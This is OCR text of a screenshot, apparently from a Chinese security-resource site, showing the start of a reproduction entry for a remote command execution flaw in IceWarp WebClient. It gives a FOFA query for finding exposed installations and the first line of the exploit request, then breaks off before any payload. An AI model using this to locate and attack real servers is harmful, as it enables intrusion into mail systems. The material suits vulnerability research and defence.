
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
> IceWarp WebClient
网络安全从拥有一个资源大全开始！
## FOFA
现在购买仅需99元一年！续费还享八折！
> app=”IceWarp-公司产品”
详细介绍
注册登陆
## 漏洞复现
登录页面如下
![1](/static/qingy/IceWarp_WebClient_basic_远程命令执
行漏洞/img/1.png)
漏洞请求包为
“`
POST /webmail/basic/ HTTP/1.1